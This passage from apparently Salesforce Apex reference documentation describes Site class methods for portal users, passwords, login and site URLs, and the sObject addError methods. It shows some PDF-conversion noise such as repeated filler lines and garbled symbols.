Resets the user's password and sends an email to the user with their new password. Returns a value indicating whether the password reset was successful or not.

#### [getAdminEmail\(\)](#page-2354-0)

Returns the email address of the site administrator.

#### [getAdminId\(\)](#page-2354-1)

Returns the user ID of the site administrator.

#### [getAnalyticsTrackingCode\(\)](#page-2354-2)

The tracking code associated with your site. This code can be used by services like Google Analytics to track page request data for your site.

#### [getCurrentSiteUrl\(\)](#page-2354-3)

Deprecated. This method was replaced by  $qetBaseUr1()$  in API version 30.0. Returns the base URL of the current site that references and links should use.

#### [getBaseCustomUrl\(\)](#page-2355-0)

Returns a base URL for the current site that doesn't use a Force.com subdomain. The returned URL uses the same protocol (HTTP or HTTPS) as the current request if at least one non-Force.com custom URL that supports HTTPS exists on the site. The returned value never ends with a / character. If all the custom URLs in this site end in Force.com or this site has no custom URLs, then this returns an empty string. If the current request is not a site request, then this method returns an empty string. This method replaced getCustomWebAddress and includes the custom URL's path prefix..

#### [getBaseInsecureUrl\(\)](#page-2355-1)

Returns a base URL for the current site that uses HTTP instead of HTTPS. The current request's domain is used. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this method returns an empty string.

#### [getBaseRequestUrl\(\)](#page-2355-2)

Returns the base URL of the current site for the requested URL. This isn't influenced by the referring page's URL. The returned URL uses the same protocol (HTTP or HTTPS) as the current request. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this method returns an empty string.

#### [getBaseSecureUrl\(\)](#page-2356-0)

Returns a base URL for the current site that uses HTTPS instead of HTTP. The current request's domain is preferred if it supports HTTPS. Domains that are not Force.com subdomains are preferred over Force.com subdomains. A Force.com subdomain, if associated with the site, is used if no other HTTPS domains exist in the current site. If no HTTPS custom URLs exist in the site, then this method returns an empty string. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this method returns an empty string.

#### [getBaseUrl\(\)](#page-2356-1)

Returns the base URL of the current site that references and links should use. Note that this field may return the referring page's URL instead of the current request's URL. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this field returns an empty string. This field replaces getCurrentSiteUrl.

#### [getCustomWebAddress\(\)](#page-2356-2)

Deprecated. This method was replaced by getBaseCustomUrl() in API version 30.0.

#### [getDomain\(\)](#page-2357-0)

Returns the Force.com domain name for your organization.

#### [getErrorDescription\(\)](#page-2357-1)

Returns the error description for the current page if it's a designated error page for the site and an error exists; otherwise, returns an empty string.

#### [getErrorMessage\(\)](#page-2357-2)

Returns an error message for the current page if it's a designated error page for the site and an error exists; otherwise, returns an empty string.

#### [getMasterLabel\(\)](#page-2358-0)

Returns the value of the Master Label field for the current site. If the current request is not a site request, then this field returns null.

#### [getName\(\)](#page-2358-1)

Returns the API name of the current site.

#### [getOriginalUrl\(\)](#page-2358-2)

Returns the original URL for this page if it's a designated error page for the site; otherwise, returns null.

#### [getPasswordPolicyStatement\(\)](#page-2358-3)

Returns the password requirements for a community created with the Napili template.

#### [getPathPrefix\(\)](#page-2359-0)

Returns the URL path prefix of the current site or an empty string if none. For example, if the requested site URL is http://myco.force.com/partners, then /partners is the path prefix. If the current request is not a site request, then this method returns an empty string. This method replaced getPrefix in API version 30.0.

#### [getPrefix\(\)](#page-2359-1)

Deprecated. This method was replaced by getPathPrefix() in API version 30.0.

#### [getSiteId\(\)](#page-2359-2)

Returns the ID of the current site. If the current request is not a site request, then this field returns null.

#### [getTemplate\(\)](#page-2359-3)

Returns the template name associated with the current site; returns the default template if no template has been designated.

#### [getSiteType\(\)](#page-2360-0)

Returns the API value of the site type field for the current site. This can be Visualforce for a Force.com site, Siteforce for a Site.com site, ChatterNetwork for a Force.com Communities site, or ChatterNetworkPicasso for a Site.com Communities site. If the current request is not a site request, then this method returns null.

#### [getSiteTypeLabel\(\)](#page-2360-1)

Returns the value of the Site Type field's label for the current site. If the current request is not a site request, then this method returns null.

#### [isLoginEnabled\(\)](#page-2360-2)

Returns true if the current site is associated with an active login-enabled portal; otherwise returns false.

#### [isPasswordExpired\(\)](#page-2360-3)

For authenticated users, returns true if the currently logged-in user's password is expired. For non-authenticated users, returns false.

#### [isRegistrationEnabled\(\)](#page-2361-0)

Returns true if the current site is associated with an active self-registration-enabled Customer Portal; otherwise returns false.

#### [isValidUsername\(username\)](#page-2361-1)

Returns true if the given username is valid; otherwise, returns false.

#### [login\(username, password, startUrl\)](#page-2361-2)

Allows users to log in to the current site with the given username and password, then takes them to the startUrl. If startUrl is not a relative path, it defaults to the site's designated index page.

#### [setPortalUserAsAuthProvider\(user, contactId\)](#page-2362-0)

Sets the specified user information within the site's portal via an authentication provider.

#### [validatePassword\(user, password, confirmPassword\)](#page-2362-1)

<span id="page-2348-0"></span>Indicates whether a given password meets the requirements specified by org-wide or profile-based password policies in the current user's org.

#### **changePassword(newPassword, verifyNewPassword, oldPassword)**

Changes the password of the current user.

#### **Signature**

public static System.PageReference changePassword(String newPassword, String verifyNewPassword, String oldPassword)

#### **Parameters**

*newPassword* Type: [String](#page-2384-0) *verifyNewPassword* Type: [String](#page-2384-0) *oldPassword* Type: [String](#page-2384-0) Optional.

### Return Value

Type: [System.PageReference](#page-2281-0)

#### Usage

Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

#### <span id="page-2349-0"></span>**createExternalUser(name, accountId)**

Creates a community or a portal user for the given account and associates it with the community.

#### **Signature**

public static Id createExternalUser(SObject name, String accountId)

#### **Parameters**

*name*

Type: [SObject](#page-2363-0)

Information required to create a user.

*accountId*

Type: [String](#page-2384-0)

The ID of the account you want to associate the user with.

## Return Value

Type: [Id](#page-2135-0)

The ID of the user that this method creates.

## Usage

This method throws [Site.ExternalUserCreateException](#page-1943-0) when user creation fails.

The nickname field is required for the User sObject when using the createExternalUser method.

<span id="page-2349-1"></span> $\blacksquare$ 

Note: This method is only valid when a site is associated with a Customer Portal.

Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

#### **createExternalUser(name, accountId, password)**

Creates a community or a portal user for the given account and associates it with the community. This method sends an email with the specified password to the user.

## **Signature**

public static Id createExternalUser(SObject name, String accountId, String password)

### **Parameters**

*name*

Type: [SObject](#page-2363-0)

Information required to create a user.

*accountId*

Type: [String](#page-2384-0)

The ID of the account you want to associate the user with.

*password*

Type: [String](#page-2384-0)

The password of the community or portal user. If not specified, or if set to null or an empty string, this method sends a new password email to the portal user.

#### Return Value

Type: [Id](#page-2135-0)

The ID of the user that this method creates.

## Usage

This method throws [Site.ExternalUserCreateException](#page-1943-0) when user creation fails.

The nickname field is required for the User sObject when using the createExternalUser method.

Note: This method is only valid when a site is associated with a Customer Portal.  $\mathbb{Z}$ 

<span id="page-2350-0"></span>Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

#### **createExternalUser(name, accountId, password, sendEmailConfirmation)**

Creates a community or portal user and associates it with the given account. This method sends the user an email with the specified password as well as a new user confirmation email.

#### **Signature**

public static Id createExternalUser(SObject name, String accountId, String password, Boolean sendEmailConfirmation)

#### **Parameters**

*name* Type: [SObject](#page-2363-0)

Information required to create a user.

*accountId*

Type: [String](#page-2384-0)

The ID of the account you want to associate the user with.

#### *password*

#### Type: [String](#page-2384-0)

The password of the community or portal user. If not specified, or if set to null or an empty string, this method sends a new password email to the portal user.

*sendEmailConfirmation*

Type: [Boolean](#page-1975-0)

Determines whether a new user email is sent to the portal user. Set it to true to send a new user email to the portal user. The default is false, that is, the new user email isn't sent.

#### Return Value

Type: [Id](#page-2135-0)

The ID of the user that this method creates.

## Usage

This method throws [Site.ExternalUserCreateException](#page-1943-0) when user creation fails.

The nickname field is required for the User sObject when using the createExternalUser method.



Note: This method is only valid when a site is associated with a Customer Portal.

<span id="page-2351-0"></span>Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

#### **createPersonAccountPortalUser(user, ownerId, password)**

Creates a person account using the default record type defined on the guest user's profile, then enables it for the site's portal.

#### **Signature**

public static ID createPersonAccountPortalUser(sObject user, String ownerId, String password)

## **Parameters**

*user* Type: [sObject](#page-2363-0) *ownerId* Type: [String](#page-2384-0) *password* Type: [String](#page-2384-0)

## Return Value

Type: [ID](#page-2135-0)

#### Usage

Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.



Note: This method is only valid when a site is associated with a Customer Portal, and when the user license for the default new user profile is a high-volume portal user.

#### <span id="page-2352-0"></span>**createPersonAccountPortalUser(user, ownerId, recordTypeId, password)**

Creates a person account using the specified *recordTypeID*, then enables it for the site's portal.

#### **Signature**

public static ID createPersonAccountPortalUser(sObject user, String ownerId, String recordTypeId, String password)

#### **Parameters**

*user* Type: [sObject](#page-2363-0) *ownerId* Type: [String](#page-2384-0) *recordTypeId* Type: [String](#page-2384-0) *password* Type: [String](#page-2384-0)

#### Return Value

Type: [ID](#page-2135-0)

## Usage

<span id="page-2352-1"></span>Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

Note: This method is only valid when a site is associated with a Customer Portal, and when the user license for the default new user profile is a high-volume portal user.

#### **createPortalUser(user, accountId, password, sendEmailConfirmation)**

Creates a portal user for the given account and associates it with the site's portal.

#### **Signature**

public static ID createPortalUser(sObject user, String accountId, String password, Boolean sendEmailConfirmation)

## **Parameters**

*user*

Type: [sObject](#page-2363-0)

*accountId* Type: [String](#page-2384-0)

*password*

Type: [String](#page-2384-0)

(Optional) The password of the portal user. If not specified, or if set to null or an empty string, this method sends a new password email to the portal user.

*sendEmailConfirmation*

Type: [Boolean](#page-1975-0)

(Optional) Determines whether a new user email is sent to the portal user. Set it to true to send a new user email to the portal user. The default is false, that is, the new user email isn't sent.

## Return Value

Type: [ID](#page-2135-0)

## Usage

 $\mathcal{A}$ 

The nickname field is required for the user sObject when using the createPortalUser method.

Note: This method is only valid when a site is associated with a Customer Portal.

<span id="page-2353-0"></span>Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

#### **forgotPassword(username)**

Resets the user's password and sends an email to the user with their new password. Returns a value indicating whether the password reset was successful or not.

## **Signature**

public static Boolean forgotPassword(String username)

## **Parameters**

*username* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

Note: The return value will always be true unless it's called outside of a Visualforce page. If it's called outside of a Visualforce page,  $\mathbb{Z}$ it will be false.

#### Reference and the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of

## Usage

Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.

#### <span id="page-2354-0"></span>**getAdminEmail()**

Returns the email address of the site administrator.

#### **Signature**

public static String getAdminEmail()

#### Return Value

<span id="page-2354-1"></span>Type: [String](#page-2384-0)

#### **getAdminId()**

Returns the user ID of the site administrator.

#### **Signature**

public static ID getAdminId()

#### <span id="page-2354-2"></span>Return Value

Type: [ID](#page-2135-0)

#### **getAnalyticsTrackingCode()**

The tracking code associated with your site. This code can be used by services like Google Analytics to track page request data for your site.

#### **Signature**

public static String getAnalyticsTrackingCode()

#### <span id="page-2354-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getCurrentSiteUrl()**

Deprecated. This method was replaced by getBaseUrl() in API version 30.0. Returns the base URL of the current site that references and links should use.

Note that this may return the referring page's URL instead of the current request's URL. The returned value includes the path prefix and always ends with a / character. If the current request is not a site request, then this method returns null. If the current request is not a site request, then this method returns  $null$ . This method was replaced by getBaseUrl in API version 30.0.

#### **Signature**

public static String getCurrentSiteUrl()

#### Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2355-0"></span>Use [getBaseUrl\(\)](#page-2356-1) instead.

## **getBaseCustomUrl()**

Returns a base URL for the current site that doesn't use a Force.com subdomain. The returned URL uses the same protocol (HTTP or HTTPS) as the current request if at least one non-Force.com custom URL that supports HTTPS exists on the site. The returned value never ends with a / character. If all the custom URLs in this site end in Force.com or this site has no custom URLs, then this returns an empty string. If the current request is not a site request, then this method returns an empty string. This method replaced getCustomWebAddress and includes the custom URL's path prefix..

#### **Signature**

public static String getBaseCustomUrl()

#### Return Value

Type: [String](#page-2384-0)

## <span id="page-2355-1"></span>Usage

This method replaces [getCustomWebAddress\(\)](#page-2356-2) and includes the custom URL's path prefix.

#### **getBaseInsecureUrl()**

Returns a base URL for the current site that uses HTTP instead of HTTPS. The current request's domain is used. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this method returns an empty string.

#### **Signature**

public static String getBaseInsecureUrl()

#### <span id="page-2355-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getBaseRequestUrl()**

Returns the base URL of the current site for the requested URL. This isn't influenced by the referring page's URL. The returned URL uses the same protocol (HTTP or HTTPS) as the current request. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this method returns an empty string.

#### **Signature**

public static String getBaseRequestUrl()

#### Return Value

<span id="page-2356-0"></span>Type: [String](#page-2384-0)

#### **getBaseSecureUrl()**

Returns a base URL for the current site that uses HTTPS instead of HTTP. The current request's domain is preferred if it supports HTTPS. Domains that are not Force.com subdomains are preferred over Force.com subdomains. A Force.com subdomain, if associated with the site, is used if no other HTTPS domains exist in the current site. If no HTTPS custom URLs exist in the site, then this method returns an empty string. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this method returns an empty string.

## **Signature**

public static String getBaseSecureUrl()

#### Return Value

<span id="page-2356-1"></span>Type: [String](#page-2384-0)

#### **getBaseUrl()**

Returns the base URL of the current site that references and links should use. Note that this field may return the referring page's URL instead of the current request's URL. The returned value includes the path prefix and never ends with a / character. If the current request is not a site request, then this field returns an empty string. This field replaces getCurrentSiteUrl.

## **Signature**

public static String getBaseUrl()

## Return Value

Type: [String](#page-2384-0)

## <span id="page-2356-2"></span>Usage

This method replaces [getCurrentSiteUrl\(\)](#page-2354-3).

#### **getCustomWebAddress()**

Deprecated. This method was replaced by getBaseCustomUrl() in API version 30.0.

Returns the request's custom URL if it doesn't end in Force.com or returns the site's primary custom URL. If neither exist, then this returns null. Note that the URL's path is always the root, even if the request's custom URL has a path prefix. If the current request is not a site request, then this method returns null. The returned value always ends with a / character.

#### Reference and the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of

#### **Signature**

public static String getCustomWebAddress()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-2357-0"></span>Use [getBaseCustomUrl\(\)](#page-2355-0) instead.

#### **getDomain()**

Returns the Force.com domain name for your organization.

#### **Signature**

public static String getDomain()

#### Return Value

<span id="page-2357-1"></span>Type: [String](#page-2384-0)

#### **getErrorDescription()**

Returns the error description for the current page if it's a designated error page for the site and an error exists; otherwise, returns an empty string.

#### **Signature**

public static String getErrorDescription()

#### <span id="page-2357-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getErrorMessage()**

Returns an error message for the current page if it's a designated error page for the site and an error exists; otherwise, returns an empty string.

#### **Signature**

public static String getErrorMessage()

#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-2358-0"></span>**getMasterLabel()**

Returns the value of the Master Label field for the current site. If the current request is not a site request, then this field returns null.

#### **Signature**

public static String getMasterLabel()

#### Return Value

<span id="page-2358-1"></span>Type: [String](#page-2384-0)

#### **getName()**

Returns the API name of the current site.

#### **Signature**

```
public static String getName()
```
# Return Value

<span id="page-2358-2"></span>Type: [String](#page-2384-0)

#### **getOriginalUrl()**

Returns the original URL for this page if it's a designated error page for the site; otherwise, returns null.

#### **Signature**

public static String getOriginalUrl()

## <span id="page-2358-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getPasswordPolicyStatement()**

Returns the password requirements for a community created with the Napili template.

#### **Signature**

public static String getPasswordPolicyStatement()

#### Return Value

Type: [String](#page-2384-0)

#### Reference and the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of

#### <span id="page-2359-0"></span>**getPathPrefix()**

Returns the URL path prefix of the current site or an empty string if none. For example, if the requested site URL is http://myco.force.com/partners, then /partners is the path prefix. If the current request is not a site request, then this method returns an empty string. This method replaced getPrefix in API version 30.0.

#### **Signature**

```
public static String getPathPrefix()
```
#### Return Value

<span id="page-2359-1"></span>Type: [String](#page-2384-0)

#### **getPrefix()**

Deprecated. This method was replaced by getPathPrefix() in API version 30.0.

Returns the URL path prefix of the current site. For example, if your site URL is myco.force.com/partners, /partners is the path prefix. Returns null if the prefix isn't defined. If the current request is not a site request, then this method returns a null.

#### **Signature**

public static String getPrefix()

## <span id="page-2359-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getSiteId()**

Returns the ID of the current site. If the current request is not a site request, then this field returns null.

#### **Signature**

```
public static String getSiteId()
```
#### <span id="page-2359-3"></span>Return Value

Type: [Id](#page-2135-0)

#### **getTemplate()**

Returns the template name associated with the current site; returns the default template if no template has been designated.

#### **Signature**

public static System.PageReference getTemplate()

#### Return Value

Type: [System.PageReference](#page-2281-0)

#### Reference and the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of the class of

#### <span id="page-2360-0"></span>**getSiteType()**

Returns the API value of the site type field for the current site. This can be Visualforce for a Force.com site, Siteforce for a Site.com site, ChatterNetwork for a Force.com Communities site, or ChatterNetworkPicasso for a Site.com Communities site. If the current request is not a site request, then this method returns null.

#### **Signature**

```
public static String getSiteType()
```
#### Return Value

<span id="page-2360-1"></span>Type: [String](#page-2384-0)

#### **getSiteTypeLabel()**

Returns the value of the Site Type field's label for the current site. If the current request is not a site request, then this method returns null.

#### **Signature**

public static String getSiteTypeLabel()

#### <span id="page-2360-2"></span>Return Value

Type: [String](#page-2384-0)

#### **isLoginEnabled()**

Returns true if the current site is associated with an active login-enabled portal; otherwise returns false.

#### **Signature**

public static Boolean isLoginEnabled()

#### <span id="page-2360-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isPasswordExpired()**

For authenticated users, returns true if the currently logged-in user's password is expired. For non-authenticated users, returns false.

#### **Signature**

public static Boolean isPasswordExpired()

### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-2361-0"></span>**isRegistrationEnabled()**

Returns true if the current site is associated with an active self-registration-enabled Customer Portal; otherwise returns false.

#### **Signature**

public static Boolean isRegistrationEnabled()

#### Return Value

<span id="page-2361-1"></span>Type: [Boolean](#page-1975-0)

#### **isValidUsername(username)**

Returns true if the given username is valid; otherwise, returns false.

#### **Signature**

public static Boolean isValidUsername(String username)

#### **Parameters**

*username*

Type: [String](#page-2384-0)

The username to test for validity.

#### <span id="page-2361-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **login(username, password, startUrl)**

Allows users to log in to the current site with the given username and password, then takes them to the startUrl. If startUrl is not a relative path, it defaults to the site's designated index page.

#### **Signature**

```
public static System.PageReference login(String username, String password, String
startUrl)
```
#### **Parameters**

*username* Type: [String](#page-2384-0) *password* Type: [String](#page-2384-0) *startUrl* Type: [String](#page-2384-0)

### Return Value

Type: [System.PageReference](#page-2281-0)

#### Usage

All DML statements before the call to Site.login get committed. It's not possible to roll back to a save point that was created before a call to Site.login.

<span id="page-2362-0"></span> $\mathbb{Z}$ Note: Do not include http:// or https:// in the startURL.

#### **setPortalUserAsAuthProvider(user, contactId)**

Sets the specified user information within the site's portal via an authentication provider.

#### **Signature**

public static Void setPortalUserAsAuthProvider(sObject user, String contactId)

#### **Parameters**

*user* Type: [sObject](#page-2363-0) *contactId* Type: [String](#page-2384-0)

## Return Value

Type: Void

#### Usage

- **•** This method is only valid when a site is associated with a Customer Portal.
- <span id="page-2362-1"></span>**•** Calls to this method in API version 30.0 and later won't commit the transaction automatically. Calls to this method prior to API version 30.0 commit the transaction, making it impossible to roll back to a save point before the call.
- For more information on an authentication provider, see [RegistrationHandler](#page-694-0) on page 675.

#### **validatePassword(user, password, confirmPassword)**

Indicates whether a given password meets the requirements specified by org-wide or profile-based password policies in the current user's org.

#### **Signature**

public static void validatePassword(SObject user, String password, String confirmPassword)

### **Parameters**

*user*

Type: [SObject](#page-2363-0)

The user attempting to create a password during self-registration for a community.

*password*

Type: [String](#page-2384-0)

The password entered by the user.

*confirmPassword*

Type: [String](#page-2384-0)

The password reentered by the user to confirm the password.

## Return Value

Type: void

# Usage

<span id="page-2363-0"></span>If validation fails when the method is run in a Lightning controller, this method throws an Apex exception describing the failed validation. If validation fails when the method is run in a Visualforce controller, the method provides Visualforce error messages.

# sObject Class

Contains methods for the sObject data type.

# Namespace

[System](#page-1948-0)

# Usage

sObject methods are all instance methods, that is, they are called by and operate on a particular instance of an sObject, such as an account or contact. The following are the instance methods for sObjects.

For more information on sObjects, see [sObject Types](#page-131-0) on page 112.

# SObject Methods

The following are methods for SObject. All are instance methods.

IN THIS SECTION:

#### [addError\(errorMsg\)](#page-2365-0)

Marks a record with a custom error message and prevents any DML operation from occurring.

#### [addError\(errorMsg, escape\)](#page-2366-0)

Marks a record with a custom error message, specifies whether or not the error message should be escaped, and prevents any DML operation from occurring.

#### [addError\(exceptionError\)](#page-2367-0)

Marks a record with a custom error message and prevents any DML operation from occurring.

#### [addError\(exceptionError, escape\)](#page-2367-1)

Marks a record with a custom exception error message, specifies whether or not the exception error message should be escaped, and prevents any DML operation from occurring.

#### [addError\(errorMsg\)](#page-2368-0)

Places the specified error message on the field in the Salesforce user interface and prevents any DML operation from occurring.

#### [addError\(errorMsg, escape\)](#page-2369-0)

Places the specified error message, which can be escaped or unescaped, on the field in the Salesforce user interface, and prevents any DML operation from occurring.

#### [clear\(\)](#page-2370-0)

Clears all field values

[clone\(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber\)](#page-2370-1)

Creates a copy of the sObject record.

#### [get\(fieldName\)](#page-2371-0)

Returns the value for the field specified by *fieldName*, such as AccountNumber.

#### [get\(field\)](#page-2372-0)

Returns the value for the field specified by the field token Schema.*sObjectField*, such as, Schema.Account.AccountNumber.

#### [getCloneSourceId\(\)](#page-2372-1)

Returns the ID of the entity from which an object was cloned. You can use it for objects cloned through the Salesforce user interface. If you don't use a *preserveId* parameter, of if you use a *preserveId* value of false, you can also used it for objects created using the System.SObject.clone(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber) method.

#### [getOptions\(\)](#page-2373-0)

Returns the database.DMLOptions object for the sObject.

#### [getPopulatedFieldsAsMap\(\)](#page-2373-1)

Returns a map of populated field names and their corresponding values. The map contains only the fields that have been populated in memory for the SObject instance.

#### [getSObject\(fieldName\)](#page-2375-0)

Returns the value for the specified field. This method is primarily used with dynamic DML to access values for external IDs.

#### [getSObject\(fieldName\)](#page-2375-1)

Returns the value for the field specified by the field token Schema. *fieldName*, such as, Schema. MyObj.MyExternalId. This method is primarily used with dynamic DML to access values for external IDs.

#### [getSObjects\(fieldName\)](#page-2376-0)

Returns the values for the specified field. This method is primarily used with dynamic DML to access values for associated objects, such as child relationships.

#### [getSObjects\(fieldName\)](#page-2377-0)

Returns the value for the field specified by the field token Schema. *fieldName*, such as, Schema.Account.Contact. This method is primarily used with dynamic DML to access values for associated objects, such as child relationships.

#### [getSObjectType\(\)](#page-2377-1)

Returns the token for this sObject. This method is primarily used with describe information.

#### [getQuickActionName\(\)](#page-2378-0)

Retrieves the name of a quick action associated with this sObject. Typically used in triggers.

#### [isClone\(\)](#page-2378-1)

Returns true if an entity is cloned from something, even if the entity hasn't been saved.

#### [put\(fieldName, value\)](#page-2379-0)

Sets the value for the specified field and returns the previous value for the field.

#### [put\(fieldName, value\)](#page-2379-1)

Sets the value for the field specified by the field token Schema.*sObjectField*, such as, Schema.Account.AccountNumber and returns the previous value for the field.

#### [putSObject\(fieldName, value\)](#page-2380-0)

Sets the value for the specified field. This method is primarily used with dynamic DML for setting external IDs. The method returns the previous value of the field.

#### [putSObject\(fieldName, value\)](#page-2381-0)

Sets the value for the field specified by the token Schema.sObjectType. This method is primarily used with dynamic DML for setting external IDs. The method returns the previous value of the field.

#### [recalculateFormulas\(\)](#page-2381-1)

Recalculates all formula fields on an sObject, and sets updated field values. Rather than inserting or updating objects each time you want to test changes to your formula logic, call this method and inspect your new field values. Then make further logic changes as needed.

#### <span id="page-2365-0"></span>[setOptions\(DMLOptions\)](#page-2381-2)

Sets the DMLOptions object for the sObject.

#### **addError(errorMsg)**

Marks a record with a custom error message and prevents any DML operation from occurring.

#### **Signature**

public Void addError(String errorMsg)

#### **Parameters**

*errorMsg*

Type: [String](#page-2384-0)

The error message to mark the record with.

#### Return Value

Type: Void

#### Usage

When used on Trigger.new in before insert and before update triggers, and on Trigger.old in before delete triggers, the error message is displayed in the application interface.

See [Triggers](#page-228-0) and [Trigger Exceptions](#page-244-0).

Note: This method escapes any HTML markup in the specified error message. The escaped characters are:  $\ln$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\ldots$ ,  $\lt$ ,  $\ldots$ ,  $\lt$ , \u2028, \u2029, and \u00a9. This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

When used in Visualforce controllers, the generated message is added to the collection of errors for the page. For more information, see [Validation Rules and Standard Controllers](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_controller_std.htm) in the Visualforce Developer's Guide.

#### Example

```
Trigger.new[0].addError('bad');
```
#### **addError(errorMsg, escape)**

Marks a record with a custom error message, specifies whether or not the error message should be escaped, and prevents any DML operation from occurring.

#### **Signature**

public Void addError(String errorMsg, Boolean escape)

#### **Parameters**

*errorMsg*

Type: [String](#page-2384-0)

The error message to mark the record with.

*escape*

Type: [Boolean](#page-1975-0)

Indicates whether any HTML markup in the custom error message should be escaped ( $true$ ) or not ( $false$ ).

#### Return Value

Type: Void

#### Usage

The escaped characters are:  $\n_ < \n_ < \n_ < \n_ < \u2028, \u2029, \nand \u00a9.$  This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

Warning: Be cautious if you specify false for the *escape* argument. Unescaped strings displayed in the Salesforce user interface can represent a vulnerability in the system because these strings might contain harmful code. If you want to include HTML markup in the error message, call this method with a false *escape* argument and make sure you escape any dynamic content, such as input field values. Otherwise, specify true for the *escape* argument or call addError (String *[errorMsg](#page-2365-0)*) instead.

#### Example

Trigger.new[0].addError('Fix & resubmit', false);

# <span id="page-2367-0"></span>**addError(exceptionError)**

Marks a record with a custom error message and prevents any DML operation from occurring.

## **Signature**

public Void addError(Exception exceptionError)

# Parameters

*exceptionError*

Type: [System.Exception](#page-2111-0)

An Exception object or a custom exception object that contains the error message to mark the record with.

# Return Value

Type: Void

# Usage

When used on Trigger.new in before insert and before update triggers, and on Trigger.old in before delete triggers, the error message is displayed in the application interface.

See [Triggers](#page-228-0) and [Trigger Exceptions](#page-244-0).

Note: This method escapes any HTML markup in the specified error message. The escaped characters are:  $\ln$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\lt$ ,  $\mathbb{F}(\mathbb{Z})$ \u2028, \u2029, and \u00a9. This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

When used in Visualforce controllers, the generated message is added to the collection of errors for the page. For more information, see [Validation Rules and Standard Controllers](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_controller_std.htm) in the Visualforce Developer's Guide.

#### Example

```
public class MyException extends Exception {}
Trigger.new[0].addError(new myException('Invalid Id'));
```
#### **addError(exceptionError, escape)**

Marks a record with a custom exception error message, specifies whether or not the exception error message should be escaped, and prevents any DML operation from occurring.

#### **Signature**

public Void addError(Exception exceptionError, Boolean escape)

# **Parameters**

*exceptionError*

Type: [System.Exception](#page-2111-0)

An Exception object or a custom exception object that contains the error message to mark the record with.

*escape*

Type: [Boolean](#page-1975-0)

Indicates whether any HTML markup in the custom error message should be escaped (true) or not (false).

#### Return Value

Type: Void

### Usage

The escaped characters are:  $\n\, z, z, \, x, \, \u2028, \u2029, \text{and } \u00a9.$  This results in the HTML markup not being rendered; instead it is displayed as text in the Salesforce user interface.

Warning: Be cautious if you specify false for the *escape* argument. Unescaped strings displayed in the Salesforce user interface can represent a vulnerability in the system because these strings might contain harmful code. If you want to include HTML markup in the error message, call this method with a false *escape* argument and make sure you escape any dynamic content, such as input field values. Otherwise, specify true for the *escape* argument or call [addError\(Exception](#page-2367-0) *e*) instead.

#### Example

```
public class MyException extends Exception {}
Trigger.new[0].addError(new myException('Invalid Id & other issues', false));
```
#### **addError(errorMsg)**

Places the specified error message on the field in the Salesforce user interface and prevents any DML operation from occurring.

#### **Signature**

public Void addError(String errorMsg)

#### **Parameters**

*errorMsg* Type: [String](#page-2384-0)

#### Return Value

Type: Void

#### Usage

Note:

- **•** When used on Trigger.new in before insert and before update triggers, and on Trigger.old in before delete triggers, the error appears in the application interface.
- When used in Visualforce controllers, if there is an inputField component bound to field, the message is attached to the component. For more information, see [Validation Rules and Standard Controllers](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/pages_controller_std_validation_rules.htm) in the Visualforce Developer's Guide.
- This method is highly specialized because the field identifier is not actually the invoking object—the sObject record is the invoker. The field is simply used to identify the field that should be used to display the error.
- **•** This method will likely change in future versions of Apex.

